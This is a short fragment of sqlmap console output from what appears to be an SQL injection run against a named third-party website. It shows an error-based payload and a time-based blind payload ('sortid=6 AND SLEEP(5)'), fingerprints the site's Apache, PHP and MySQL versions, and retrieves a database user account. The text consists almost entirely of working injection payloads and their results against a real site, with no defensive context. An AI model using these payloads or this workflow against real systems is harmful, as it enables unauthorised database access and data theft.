 sqlmap
0,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: sortid=6 AND SLEEP(5)
---
[14:49:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.30
back-end DBMS: MySQL 5.0
[14:49:17] [INFO] fetching database users
[14:49:18] [INFO] the SQL query used returns 1 entries
[14:49:18] [INFO] retrieved: 'aiyicais_aiyi'@'localhost'
database management system users [1]:
[*] 'aiyicais_aiyi'@'localhost'
[14:49:18] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.qdjtx.com'
[*] shutting down at: 14:49:18
C:\Python27\sqlmap>